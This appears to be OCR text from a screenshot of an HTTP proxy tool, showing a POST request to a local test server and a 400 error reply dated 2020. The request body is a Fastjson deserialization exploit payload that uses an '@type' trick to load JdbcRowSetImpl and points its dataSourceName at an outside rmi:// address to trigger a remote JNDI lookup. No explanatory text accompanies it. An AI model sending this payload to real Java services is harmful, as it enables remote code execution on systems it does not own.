 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 262
10
11 {
12 "a":{
13 "@type":"java.lang.Class",
14 "val":"com.sun.rowset.JdbcRowSetImpl"
15 },
16 "b":{
17 "@type":"com.sun.rowset.JdbcRowSetImpl",
18 "dataSourceName":"rmi:// .158:8888/Object",
19 "autoCommit":true
20 }
21 }
Response
Raw Headers Hex
1 HTTP/1.1 400
2 Content-Type: application/json
3 Content-Length: 233
4 Date: Fri, 03 Jul 2020 15:46:44 GMT
5 Connection: close
6
7 {
8 "timestamp":1593791204533,
9 "status":400,
10 "error":"Bad Request",
11 "message":"JSON parse error: set property error,
12 "path":"/"
13 }